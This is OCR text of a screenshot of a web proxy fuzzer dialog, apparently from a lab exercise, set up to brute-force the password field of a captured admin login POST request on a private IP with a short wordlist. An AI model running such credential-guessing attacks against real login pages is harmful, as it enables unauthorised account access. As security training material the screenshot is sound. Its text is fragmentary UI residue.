 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Fuzz Locations:
... V... # ... # o...
Add... 2
Remove
POST http://10.75.240.3/admin/ HTTP/1.1
host: 10.75.240.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.75.240.3/admin/
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: https://10.75.240.3
Connection: keep-alive
tokenCSRF=0f760a9b71ade4026733916df1
username=mlee&password=pass2&save=
1
Payloads
Location: Body [74, 79]
Value: pass2
Payloads:
# Type Descri... # of Proc...
Add... 3
Modify...
Remove
ocessors...
Top
Up
Down
Bottom
OK 6
Add Payload
Type: Strings
Contents:
percussiveness
calorimetrically
audiometer
denotatively
traceable
patriations
reregulated
aloetic
begirt
coccyx
Pangea
4
Multiline:
Cancel Add 5
Cancel
... 09/03/2024, 2... POST http://10.75.240 Form, Pa
... 09/03/2024, 2... POST http://10.75.240 Form, Pa